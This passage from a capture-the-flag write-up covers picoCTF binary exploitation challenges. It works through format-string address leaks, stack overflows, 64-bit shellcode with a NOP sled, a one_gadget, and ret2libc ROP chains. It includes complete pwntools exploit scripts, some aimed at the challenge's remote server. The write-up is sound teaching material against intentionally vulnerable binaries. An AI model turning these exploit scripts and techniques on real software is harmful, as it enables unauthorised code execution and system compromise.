
We can see our 0x41414141 starts at 0x7fffe42d4f10. We now have the entry point on the stack of our code, but this changes every time due to ASLR. However, what we can do is take the leaked stack address from the format string leak previously demonstrated, and workout how many bytes are between them. That way, when we run it again, even with different address our A's will still enter at X offset previous to that leaked memory address. We can use gdb to work it out for us.
p/d 0x7fffe42d5078 - 0x7fffe42d4f10

Awesome, so we now know that our input of junk starts 360 bytes before the leaked address. Let's run it again to ensure that's correct.
As expected, due to ASLR, we have a different address in the same position of the leak.
0x7ffd1f26e158

Our 0x41414141 this time is at 0x7ffd1f26dff0.

And subtracting these values once again gives 360, suggesting we're on the right track!

Building the Exploit
Now that we know our input will be starting at -360 bytes from where that memory address is, we can start to construct the exploit. We'll be using this shellcode as we're dealing with a 64-bit system.
We'll construct it so it starts the process, then sends some %p and see if we can first grab the leak correctly.
from pwn import *

l = process('./gauntlet')

#nops
nop = b"\x90" * 12

#27 byte shellcode (64-bit)
shellcode = b"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"

print(l.sendline("%p-%p-%p-%p-%p-%p-%p"))
#Get the stack address from the pointer reference leak, number 6 consistently so index 5
leak = l.recvline()
leak = str(leak)
leak = leak.split("-")
log.info("Got leaked address: " + leak[5])

Cool, we're successfully getting the leak! Now we'll subtract 360 from that address, which should place us at the start of our input.
log.info("Subtracting offset of 360...")
leak_minus_offset = int(leak[5],16) - 360
log.info("Got it: " + hex(leak_minus_offset))
rip = p64(leak_minus_offset)
We can then send our NOPs, shellcode and junk with the address of the leak - 360 which should place us, theoretically, back at the start of our input. This will be the start of our NOPs, and we will slide right into our shellcode. Lastly, we'll use the interactive mode of pwntools to open a pipe to communicate with the shell.
from pwn import *

l = process('./gauntlet')

#nops
nop = b"\x90" * 12

#27 byte shellcode (64-bit)
shellcode = b"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"

print(l.sendline("%p-%p-%p-%p-%p-%p-%p"))
#Get the stack address from the pointer reference leak, number 6 consistently so index 5
leak = l.recvline()
leak = str(leak)
leak = leak.split("-")

log.info("Got leaked address: " + leak[5])
log.info("Subtracting offset of 360...")
leak_minus_offset = int(leak[5],16) - 360
log.info("Got it: " + hex(leak_minus_offset))
rip = p64(leak_minus_offset)

#Initialise an empty exploit variable
exploit = b""
#Add the NOPs
exploit += nop
#Add the shellcode
exploit += shellcode
#Add junk to the length of 120 minus the length of the stuff we've already added
exploit += b"A" * (120 - len(exploit))
#Add the return address as the leak minus 240 which is what we discovered was the difference
#between the rip pointer and the stack address we leak
exploit += rip

log.info("Sending exploit...")
l.sendline(exploit)
l.interactive()


Running the program against our local target appears to work flawlessly!
However.. running it against the remote target fails miserably!

Fuzzing the Remote Offset
I'm not going to pretend I completely understand why this is happening, it's likely due to a different target architecture making the stack act in a different way to what it does locally for me. The only method I could think of to remedy it was to stick the whole thing in a for loop and start trying offsets that are close to our current one of 360 and hoping that we hit our target.
from pwn import *

for i in range(300, 400):

	l = remote('mercury.picoctf.net','49704')

	nop = b"\x90" * 12

	#27 byte shellcode (64-bit)
	shellcode = b"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"

	print(l.sendline("%p-%p-%p-%p-%p-%p-%p"))
	#Get the stack address from the pointer reference leak, number 6 consistently so index 5
	leak = l.recvline()
	leak = str(leak)
	leak = leak.split("-")
	log.info("Got leaked address: " + leak[5])

	log.info(f"Subtracting offset of {i}...")
	leak_minus_offset = int(leak[5],16) - i
	log.info("Got it: " + hex(leak_minus_offset))
	rip = p64(leak_minus_offset)

	#Initialise an empty exploit variable
	exploit = b""
	#Add the NOPs
	exploit += nop
	#Add the shellcode
	exploit += shellcode
	#Add junk to the length of 120 minus the length of the stuff we've already added
	exploit += b"A" * (120 - len(exploit))
	#Add the return address as the leak minus 240 which is what we discovered was the difference
	#between the rip pointer and the stack address we leak
	exploit += rip

	log.info("Sending exploit...")
	l.sendline(exploit)
	l.interactive()
I had to manually ctrl-c everytime it failed, but it didn't take long for it to hit on offset 330 and on this occasion it didn't chuck an error. I stopped, patiently examining the screen before typing that magical phrase cat flag.txt to see the hash appear!

Success.. That one took some fiddling. Onto the next...
Binary Gauntlet 3

For the next challenge in the Binary Gauntlet series, we now are faced with a stack that is no longer executable. We can confirm this by running checksec on the binary that we are given.

This means that we cannot execute items on the stack, thereby meaning we shouldn't be able to put executable shellcode at the start of our buffer and jump back to it, like we did previously in Binary Gauntlet 2.
Decompiling the source code in Ghidra demonstrates that there is a still a way to leak memory addresses through the use of printf without a type specifier, and it still tries to copy in a potential 999 bytes to a buffer of 104.
The Theory of the Attack
So if we can leak an address, like we did in the previous challenge, then we can give ourselves a starting point in the program. Due to ASLR, this will consistently change, but the distances to the other functions within the program won't. If we can identify how far this leaked address is from a function such as system() and /bin/sh, we can potentially re-route the execution of the program to this which bypasses the need to execute any of our own code on the stack.
YES, WE'RE TOPSY-TURVYING THAT MOFO!

Finding an Offset
Let's run the program with gdb.
gdb ./gauntlet
Enable ASLR.
set disable-randomization off
Then run the program with r or run.
We can use the pointer and hex type representatives in C to leak certain data with first input point, and then we can overflow it at the second input point, just like previous challenges.

We'll again generate a pattern with Metasploit's pattern create and find the offset at which it overflows.

Feed this to the second input point whilst the program is running in gdb and then examine the instruction pointer that we've overflowed with info frame.
Surprise surprise! It's at 120 (again)!
At this point, I checked on the remote server and the format string leaks were returning very different values to when I ran it locally, meaning my planned attack of using the same leak was thwarted! The theory stays the same, but we need to be working in a similar target environment, which I'll now go through setting up. Big thanks (AGAIN) to rushisec.
Mirroring the Target Server


I logged back onto the server using the gauntlet2 overflow from the previous challenge and checked the libc version using ldd --version, assuming they were being hosted on the same servers.
I see it's Ubuntu 18.04 and the libc version is 2.27. I'll grab the md5sum of this libc version to compare it to my own.

And on my personal Kali instance, I can see I've got 2.31 installed.
So realistically, to have a higher chance of success I'll need to mimic the target. The easiest way to do this was to pull a docker image of an 18.04 release of Ubuntu with all the necessary pwn tools loaded. Luckily, this exact image is available here.
Edit the docker file to be version 18.04, rather than 19.04, and then build the docker image and spawn a shell.
docker build -t pwn:18.04 .; docker run -it -v $(pwd):/root/work -p 9999:8888 --cap-add=SYS_PTRACE --security-opt="seccomp=unconfined" --name pwn pwn:18.04
Nice, it seems we have the same libc and OS as the target.
I quickly installed python3, pip and pwntools on the new host so I could work from there, before pulling the target executable from pico directly using wget.
I then provided the %p format string leak to both the local binary and the remote server to see if there was any addresses which shared similarities that could be used to get a reliable starting offset from.

That second address looks good. Let's get back to exploiting now the system is better set up.
Crafting the Attack
Let's run the program again in gdb and set a breakpoint at the main function so we can examine some memory locations.
gdb ./gauntletb mainrun
Examining the address of system within the execution of this instance can be done by using p &system.

So system is at 0x7f1c8efb2550.
I'll now continue the program and leak some pointers to memory addresses using %p at the first input point, where we have a format string vulnerability.

The 2nd address in this photo (0x7f1c8f3508d0) looks like a libc address, and we know from previously testing that it's replicated on the remote target. We can use this and workout the difference between this leaked address and system so that whenever we run the binary, we'll know system is at nth bytes away from that 2nd leaked address. We'll use p\d leaked_address - system_address to get the difference, then we'll do it again with the ASLR randomized addresses to check it's consistent.
Attempt 1

Attempt 2

Cool, looks like that 2nd address will be consistently 3793792 bytes ahead of the system function. I put together a small script to print these values and see if they look reasonable when we run it a few times.
from pwn import *
elf = ELF("./gauntlet")
r = elf.process()
libc = ELF('/lib/x86_64-linux-gnu/libc-2.27.so') #Local libc
format_string = "%p-%p-%p-%p-%p-%p-%p"
junk = b'A'
r.sendline(format_string)
leak = r.recvline()
leak = leak.split(b"-")
#get the second address from the format string leak and convert to int
leaked_address = int(leak[1], 16)
#use offset to get system address
system_address = leaked_address - 3793792
#find libc base by removing our system from the discovered randomized system
libc.address = system_address - libc.symbols['system']
log.info(f"leaked libc address @ {hex(leaked_address)}")
log.info(f"printf address @ {hex(system_address)}")

log.info(f"libc base calculated @ {hex(libc.address)}")
Running this shows us all the values we've collated, which all look sensible enough.
Now, performing a standard ret2libc attack on a 64-bit target would mean providing the address for system after overflowing, and passing it /bin/sh as a parameter. However, this might be an issue...
strcpy() Null Byte Issues - One Gadget
If we look back at the original source code, we can see the overflow is occurring in the strcpy function that tries to write a buffer too large into a variable. The issue with the strcpy() function is that it terminates at a null bytes, thus providing an issue for us as we're working in a 64-bit environment with addresses that all contain null bytes. Therefore, we cannot just pop the address of /bin/sh into rdi and call system, because as soon as it reads one address, it will find a null byte and stop copying.
Within the libc libary there exists a line of code which can ultimately spawn a shell for us without needing to jump around and pop values into rdi, we can just redirect the execution flow to it. This is known as a "One Gadget" and looks to execute:
execve(“/bin/sh”, 0, 0);
This is installed on the docker machine I'm using, but if it's not, you can run gem install one_gadget to get it. You run it on your libc file to identify where abouts in the file the necessary string lies.

As seen above, there are certain constraints listed in each occurence. Since the original string requires 0, 0 to be set, we need to ensure these constraints are satisfied for the gadget to work. I'll be using the second one, located at 0x4f432 which just needs rsp+0x40 to be null.
Let's add this gadget address as a variable based off our libc base that we've leaked.
from pwn import *

elf = ELF("./gauntlet")

r = elf.process()
libc = ELF('/lib/x86_64-linux-gnu/libc-2.27.so') #Local libc

format_string = "%p-%p-%p-%p-%p-%p-%p"
junk = b'A'

r.sendline(format_string)
leak = r.recvline()
leak = leak.split(b"-")
#get the second address from the format string leak and convert to int
leaked_address = int(leak[1], 16)
#use offset to get system address
system_address = leaked_address - 3793792

#find libc base by removing our system from the discovered randomized system
libc.address = system_address - libc.symbols['system']

#add the gadget address to the libc base we've worked out
gadget = libc.address + 0x4f432

log.info(f"leaked libc address @ {hex(leaked_address)}")
log.info(f"printf address @ {hex(system_address)}")
log.info(f"libc base calculated @ {hex(libc.address)}")
log.info(f"gadget @ {hex(gadget)}")

exploit = b""
exploit += junk * (120 - len(exploit))
exploit += p64(gadget)

r.sendline(exploit)
r.interactive()

Running this code against the local binary appears to successfully have granted us code execution!
Running Against Remote Target
The last step is to change the address at the top so it runs remotely, rather than locally. The libc value stays the same as, to the best of our ability, we have the correct library already selected.
from pwn import *

elf = ELF("./gauntlet")

r = remote("mercury.picoctf.net", "4932")
#r = elf.process()
libc = ELF('/lib/x86_64-linux-gnu/libc-2.27.so') #Local libc
And running it....

Woohoo! We successfully completed the binary gauntlet challenge series. What a great introduction to Linux buffer overflows it has been, especially against 64-bit targets and overcoming the issues with strcpy().
I've recently discovered the intended solve for this challenge was to place the address of gets and the end of the overflow so it would use that for the overflow rather than strcpy, allowing for a normal ret2libc ROPChain to be executed. I'm sure there will be some great writeups released for the intended method!

Here's a Libc

Here's a Libc was the next challenge in the binary exploitation section. I've never done a challenge before that presented me with a libc file. I didn't even really understand what libc was. So this was a great learning curve and opportunity to practice a different type of overflow than what I'm used to! It was also my first time properly performing a ROPChain, so again, I hope it's explained adequately!

We're given 3 downloadable files. The executable vuln, a Makefile and the libc file. Opening the executable in gdb we can see that the NX, or Non-Executable flag is set, ruling out putting shellcode on the stack.

NX essentially means code on the stack is Not Executable, thus that if we approach it like previous challenges and place shellcode to jump to, even lining up the execution perfectly, it won't trigger when it hits it.
Finding the Overflow Point

We can use metasploits pattern_create to generate a sequence of 200 unique characters in an attempt to find the overflow point of the binary.

Sending this whilst the program runs in gdb crashes it successfully.
We can use info frame to see what is saved in the instruction pointer ($rip) at the time of the overflow.

Then, by using metasploits pattern_offset, we can identify which exact point the overflow took place.

So we know that the binary can read in 136 bytes of junk before overwriting the $rip and causing a segmentation fault.
Working without ASLR
First of all, I'll turn ASLR off on my system to try and understand the barebones of this type of attack.
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space


Running ldd vuln on the binary a few times shows that the address of libc remains the same, thus showing ASLR has successfully been disabled.
I spent a looooooong time trying to follow ret2libc challenge guides which focused on returning to system > exit > /bin/sh and popping a shell. It just wasn't working for me. Then the wonderful rushisec explained that this wouldn't work as it was a 64-bit binary. So that was clever of me, to not check the architecture had the same attack plan.

Moving on.
I did some research around how to best structure this attack against a 64-bit target and found some great resources. I now understand that 32-bit ret2libc attacks rely on you setting up the stack frame to call a function (system()) and then afterward, passing /bin/sh so this gets passed as an argument to the system call.
Conversely, in a 64-bit binary, the parameters to functions like system() are passed in from registers. The first of which is rdi. Therefore, we need to correctly align the registers so that when we call system() it successfully looks to the rdi register for /bin/sh, which we will have placed there. Sound good? Nope? Me neither! Let's give it a whirl anyway.
I'll start by identifying a pointer to /bin/sh in the program and the address of the system() function while running it in gdb.
find "/bin/sh" = 0x7ffff7f77156p &system = 0x7ffff7e35df0

Next, we'll find a suitable rdi function in the binary using ROPGadget.

The pop rdi; ret seems perfect for what we need.
The planned execution of the attack is as follows:
- Fill buffer with 136 bytes of junk
- Overwrite the
rip(the instruction pointer), with the address we identified as apop rdi, ret. - When it hits the
pop rdiit'll pop the next value (which will be a pointer to/bin/sh) into therdiregister. - This leaves the
rsp, the stack pointer, pointing to the next instruction which will be the address ofsystem(). system()then gets called, looks tordifor its argument, which will have the value of a pointer to/bin/shwhich will hopefully then execute it and pop a shell.
I have constructed a basic script to execute this below!
from pwn import *

vuln_elf = ELF("./vuln")

r = vuln_elf.process()

bin_sh = 0x7ffff7f77156
system = 0x7ffff7e35df0
pop_rdi = 0x0000000000400913

context.binary = './vuln'
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')

#overflow offset
junk = b"A" * 136

exploit = b""
exploit += junk
exploit += p64(pop_rdi)
exploit += p64(bin_sh)
exploit += p64(system)

# Receive the first "welcome message"
r.recvline()
r.sendline(exploit)
r.interactive()
Running the script successfully gives me a shell on my local system, great! I've got the theory down.
Now, let's make a bit more realistic by re-activating ASLR.
Repeating the Challenge - WITH ASLR!
Before going through this part, I'd like to provide a link to an incredible article by Carlos Polop (Creator of the PEAS priv-esc tools). It's a really nice, easy to follow way to understand things. Check it out!
So I reactivated ASLR on my system, and then confirmed it by running ldd vuln a few times. We see the addresses alternating, confirming that there's some randomization going on meaning we can't just hard code addresses of functions anymore.
echo 2 | sudo tee /proc/sys/kernel/randomize_va_space

Let's clarify a few things. We don't know where the libc base address will be. We don't know where the system() function will be and we have no idea where the /bin/sh string will be. Cool. The method for solving this challenge is therefore to use one of the built in functions that the program calls, and leak this functions address. Pwntools can then be used to call addresses of different functions, such as main and puts, and work out offsets to identify the base address of libc. We know that the program uses puts to echo our input back to us by analysing the source code in Ghidra.
Let's start with a bit about the Procedure Linkage Table and Global Offset Table before writing any code.
GOT, or Global Offset Table, holds addresses of functions that are dynamically linked within the binary. These are addresses that aren't known at the time the program was compiled and linked, therefore meaning they don't get resolved until the program actually runs. As such, certain function addresses are provided by a library, or in this case, by libc. The purpose of the GOT is to reduce the time needed to find calls to functions every time they're used, so rather than having to search through the libc library each time, they're stored in a table ready to be reused.
PLT, or Procedure Linkage Table, is pointed to by the GOT. The PLT is effectively a stub that then calls the dynamic linker with the name of the function that's been requested.
Half make sense? If not, check out this article as they've probably explained it far better than me!
Creating the Exploit Script
Let's start to put the script together to exploit the binary locally.
Note: I've put the steps I took to build the script below, with code snippets being shown individually. They're all in the same file, just showing each part one by one.
We'll take our systems libc by running ldd on the binary and selecting the path to the libc.so file it returns. We'll also use the same pop rdi, ret that we had before.
from pwn import *

vuln_elf = ELF("./vuln")
r = vuln_elf.process()

libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') #Local libc

#pop rdi within the binary address space - stays the same as it's within the binary, and ASLR randomizes the stack rather than the binary itself
pop_rdi = 0x0000000000400913
Then we'll set up calls to the PLT and GOT of the puts function and also the address of the main function.
puts_plt = vuln_elf.plt['puts'] #grab plt address of puts function
main_plt = vuln_elf.symbols['main'] #grab address of main
puts_got = vuln_elf.got['puts']
Then we'll add some debug log prints to the mix, which will help us see what pwntools has identified as the addresses of puts and main so we can check they're not ridiculously wrong.
#overflow offset
junk = b"A" * 136

#check values being printed all look reasonable
log.info(f"main starts @ {hex(main_plt)}")
log.info(f"puts plt @ {hex(puts_plt)}")
log.info(f"pop rdi; ret @ {hex(pop_rdi)}")
log.info(f"puts got @ {hex(puts_got)}")
Finally, we'll put it all together by concatenating it onto the rop1 variable. The exploit will fill the buffer, then go to the pop rdi address whereby the location of puts in the GOT will be loaded into the rdi register. After that, it calls the PLT of puts which uses the argument we have just put in rdi to jump to the location of the function itself. Finally, we'll jump back to the main of the program.
rop1 = b""
rop1 += junk
rop1 += p64(pop_rdi) #fill rip with pop rdi; ret address
rop1 += p64(puts_got) #put address of puts global offset table in the rdi register
rop1 += p64(puts_plt) #call to puts in the procedural link table, looks to rdi for argument (puts_got)
rop1 += p64(main_plt) #return to main of program after tricking it into leaking puts address

print(r.clean()) #clean buffer and print all received bytes
r.sendline(rop1)
r.interactive()
Why are we back at main? Well this was our first chain, whereby we're going to be trying to leak the address of puts to workout the libc base address. So we need to get back to the main function to use this without the program exiting, otherwise it'll change again on the next run! Let's run it.
